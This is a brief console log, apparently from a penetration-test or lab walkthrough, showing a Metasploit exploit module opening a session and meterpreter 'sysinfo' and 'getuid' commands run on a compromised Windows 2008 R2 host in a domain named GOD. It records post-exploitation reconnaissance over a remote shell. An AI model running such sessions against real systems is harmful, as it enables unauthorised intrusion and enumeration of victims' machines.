 msf5 exploit(windows/winredis/PS_shell) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : OWA
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : GOD
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > getuid
Server username: GOD\liukaifeng01
meterpreter >